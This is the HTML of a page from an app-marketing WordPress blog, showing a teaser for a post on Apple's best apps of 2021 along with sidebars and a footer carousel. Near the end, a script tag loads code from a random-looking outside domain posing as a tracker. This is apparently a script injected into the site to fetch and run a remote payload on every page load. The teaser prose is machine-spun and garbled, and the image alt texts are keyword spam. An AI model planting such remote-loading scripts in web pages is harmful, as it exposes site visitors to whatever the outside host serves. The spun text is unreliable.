	<h2 class="entry-title"><a href="https://appmarketing.top/apple-has-revealed-its-best-games-and-apps-of-2021/" rel="bookmark">Apple has revealed its best games and apps of 2021</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/apple-has-revealed-its-best-games-and-apps-of-2021/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-01-26T06:43:07+00:00">January 26, 2022</time><time class="updated" datetime="2022-01-17T06:50:21+00:00">January 17, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/apple-has-revealed-its-best-games-and-apps-of-2021/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/01/29.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Apple has revealed its best games and apps of 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/01/29.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/01/29-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>2021 wrapped up, and that implies that it’s time for Apple’s finest video games and apps of the 12 months. Yearly, the corporate celebrates the preferred and most impactful apps throughout all of its gadgets. With this 12 months’s focus being on connection, lots of this 12 months’s high apps helped deliver individuals collectively in these unusual instances&#8230;.</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/apple-has-revealed-its-best-games-and-apps-of-2021/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Apple has revealed its best games and apps of 2021&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-597 -->

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg" class="carousel-post-image wp-post-image" alt="ios promotional text" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/106-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/106-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-title-link">ASO vs SEO – Which is Better for Your Business?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1768628840' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
</body>
</html>
